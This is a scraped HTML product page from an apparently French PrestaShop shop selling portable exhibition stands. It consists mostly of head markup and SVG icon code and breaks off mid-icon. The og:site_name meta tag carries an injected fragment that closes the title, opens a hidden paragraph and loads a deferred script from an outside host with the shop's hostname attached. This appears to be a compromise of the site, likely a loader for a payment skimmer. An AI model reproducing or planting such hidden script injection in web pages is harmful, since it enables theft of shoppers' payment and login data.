

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c
body_size: 24374
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="fr"><![endif]--><html lang="fr"><head><meta charset="utf-8" /><title>stand portable flexible 12 m2 3 cotés fermés 2x6</title><meta property="og:url" content=https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible/stand-portable-flexible-12-m2-configuration-c" /><meta property="og:title" content="stand portable flexible 12 m2 3 cot&eacute;s ferm&eacute;s 2x6" /><meta property="og:description" content="exemple de configuration stand portable flexible 12 m2 3 cot&eacute;s ferm&eacute;s 2x6" /><meta property="og:site_name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.expo-visions.com/2875-large_default/stand-portable-flexible-12-m2-configuration-c.jpg"/><meta name="description" content="exemple de configuration stand portable flexible 12 m2 3 cotés fermés 2x6" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1650269332" /><img width=display:none;?1650269332" /><img width=display:none;?1650269332" /><link rel="preload" as="font" href="/fonts/DINPro-Bold-tr.woff" crossorigin><link rel="preload" as="font" href="/fonts/DINPro-Medium-tr.woff" crossorigin><link rel="stylesheet" href="/themes/alysum/css/custom.css" type="text/css" /><meta name="application-name" content="TS v.1.6.7.3 | Alysum v.4.6 | PS v.1.6.1.24" /><link href="https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css" rel="stylesheet" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Open Sans' rel='stylesheet' type='text/css' /><link rel="prefetch" href="https://www.paypal.com/sdk/js?components=buttons,marks,funding-eligibility,hosted-fields&client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&merchant-id=J3TJY4KA7NEWS&currency=EUR&intent=capture&commit=false&vault=false&integration-date=2020-07-30&disable-funding=bancontact,eps,giropay,ideal,mybank,p24,sofort" as="script"><style>.no-touch .load-animate, #pk_funfacts_block li { opacity: 1 !important }</style><!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="guest product product-295 product-stand-portable-flexible-12-m2-configuration-c category-156 category-exemples-de-configuration-stand-portable-flexible hide-right-column not_content_only lang_fr preset1"><svg display="none" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="si-arrowdown" viewBox="0 0 20 20"> <path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/> </symbol> <symbol id="si-cart" viewBox="0 0 17 17"> <path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698 c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35 C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123 c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499 c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199 C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2 s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199 c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2 c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467 c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382 c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199 c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2 c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/> </symbol> <symbol id="si-search" viewBox="0 0 19 19"> <path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348 s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693 C13.473,10.987,10.932,13.542,7.809,13.542z"/> </symbol> <symbol id="si-cross" viewBox="0 0 12 12"> <polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/> </symbol> <symbol id="si-twitter" viewBox="0 0 18 18"> <path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/> </symbol> <symbol id="si-youtube" viewBox="0 0 21 21"> <path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771 c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185 c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605 c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565 c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213 C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688 c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974 c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064 V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499 H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079 c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981 c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156 c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781 z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868 c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322 v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132 c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434 c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114 c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645 c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205 c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902 c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103 c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103 c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742 c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147 c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558 c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604 c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994 V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107 c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118 c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289 c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/> </symbol> <symbol id="si-facebook" viewBox="0 0 19 19"> <path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57 c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5 L10.848,18.5z"/> </symbol> <symbol id="si-gplus" viewBox="0 0 19 19"> <path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558 c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339 c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046 c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38 c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513 c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437 c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263 c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978 C7.996,7.008,7.123,8.301,5.9,8.263z"/> </symbol> <symbol id="si-twitter2" viewBox="0 0 100 100"> <path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644 c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366 c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5 c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773 C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935 c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/> </symbol> <symbol id="si-instagram" viewBox="0 0 24 24"> <path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path> </symbol> <symbol id="si-flickr" viewBox="0 0 100 100"> <g> <ellipse cx="76.978" cy="49.72" rx="22.204" ry="23.154"/> <ellipse cx="22.399" cy="50" rx="21.581" ry="23.434"/> </g> </symbol> <symbol id="si-linkedin" viewBox="0 0 100 100"> <path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056 c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127 v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024 c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289 V34.972H6.146V93z"/> </symbol> <symbol id="si-skype" viewBox="0 0 100 100"> <path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756 c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633 c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752 c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236 C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959 c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646 c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422 c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111 c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145 c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422 c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844 c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195 c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191 c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525 c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016 c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756 c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901 c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273 c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742 C72.154,63.982,71.265,66.85,69.495,69.389z"/> </symbol> <symbol id="si-pinterest" viewBox="0 0 16 16"> <path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253 c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359 c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16 c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/> </symbol> <symbol id="si-left-arrow" viewBox="0 0 23 23"> <path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607 c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/> </symbol> <symbol id="si-right-arrow" viewBox="0 0 23 23"> <path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663 c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064 L4.76,1.924z"/> </symbol> <symbol id="si-star" viewBox="0 0 22 22"> <g> <path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/> </g> </symbol> <symbol id="si-compare" viewBox="0 0 15 15"> <g> <path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/> </g> </symbol> <symbol id="si-like" viewBox="0 0 15 15"> <path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493 c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864 C14.945,1.367,12.865,0.664,11.29,0.493z"/> </symbol> <symbol id="si-wishlist" viewBox="0 0 128 128"> <path d="M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z" /> <path d="M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z" /> <path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5 c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9 c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5 c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4 c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6 c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64 h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2 c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2 C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7 c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1 c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/> </symbol> <symbol id="si-account" viewBox="0 0 14 14"> <g> <path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/> </g> </symbol> <symbol id="si-eye" viewBox="0 0 1465 1024"> <path class="path1" d="M13 553.5q-13-21-13-41.75t13-41.25q1.5-2.5 14.25-20t35-45.25 53.5-63.5 69.75-74.5 83.5-78.25 95-75q161-114 368-114 104.5 0 195.5 28.5t172.5 85.5q50 35 94.75 74.5t83.25 78.75 69.5 75.25 53.25 64 35.25 45.25 15 18.75q13.5 19 13.5 40.5 0 23-13.5 42.5-1.5 2-14.25 19.5t-35 45.5-53.5 64-69.75 75-83.5 78.5-95 74.5q-161.5 113.5-368 113.5t-368-113.5q-50-35-95-74.5t-83.5-78.25-69.75-74.75-53.75-64-35-45.5-14-20zM476 512q0 53 20 99.5t54.75 81.25 81.25 55 100 20.25q53 0 99.75-20.25t81.5-55 55-81.25 20.25-99.5-20.25-99.75-55-81.5-81.5-54.75-99.75-20q-53.5 0-100 20t-81.25 54.75-54.75 81.5-20 99.75zM585.5 512q0 30 11.5 56.75t31.25 46.75 46.5 31.5 57.25 11.5q30 0 56.75-11.5t46.75-31.5 31.5-46.75 11.5-56.75q0-30.5-11.5-57t-31.5-46.5-46.75-31.5-56.75-11.5q-30.5 0-57.25 11.5t-46.5 31.5-31.25 46.5-11.5 57z"></path> </symbol> <symbol id="si-headphones" viewBox="0 0 100 100"> <g> <path d="M9.197,77.629h3.979C12.421,92.69,28.197,95.668,40.468,95.193c0.507,0.871,1.44,1.462,2.52,1.462h12.487 c1.616,0,2.926-1.31,2.926-2.926v-2.578c0-1.616-1.31-2.926-2.926-2.926H42.988c-1.424,0-2.608,1.018-2.87,2.366 c-9.931,0.515-22.775-0.97-22.265-12.961h5.385c1.374,0,2.487-1.114,2.487-2.488V46c0-1.374-1.114-2.488-2.487-2.488h-7.536 c0.983-17.935,15.846-32.744,33.333-32.744s32.35,14.808,33.333,32.744h-7.896c-1.374,0-2.487,1.114-2.487,2.488v29.142 c0,1.374,1.113,2.488,2.487,2.488h14.042c1.374,0,2.488-1.114,2.488-2.488V46c0-0.617-0.233-1.174-0.605-1.609 C89.854,21.727,71.142,2.769,49.035,2.769c-21.992,0-40.625,18.763-41.353,41.271C7.094,44.494,6.709,45.199,6.709,46v29.142 C6.709,76.515,7.823,77.629,9.197,77.629z"/> </g> </symbol> <symbol id="si-email" viewBox="0 0 64 64"> <g> <polygon points="2,48.519 2.921,48.519 23.337,32.709 2.583,16.638 2,16.638 "/> <polygon points="62,48.519 62,16.638 61.36,16.638 40.143,32.709 61.014,48.519 "/> <polygon points="31.648,39.145 24.971,33.974 6.188,48.519 5.849,48.781 58.047,48.781 57.701,48.519 38.487,33.964 "/> <polygon points="24.971,31.445 25.788,32.077 26.604,32.709 31.661,36.625 36.831,32.709 37.659,32.082 38.487,31.455 58.047,16.638 5.849,16.638 "/> </g> </symbol> <symbol id="si-money" viewBox="0 0 21 21"> <g> <path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z 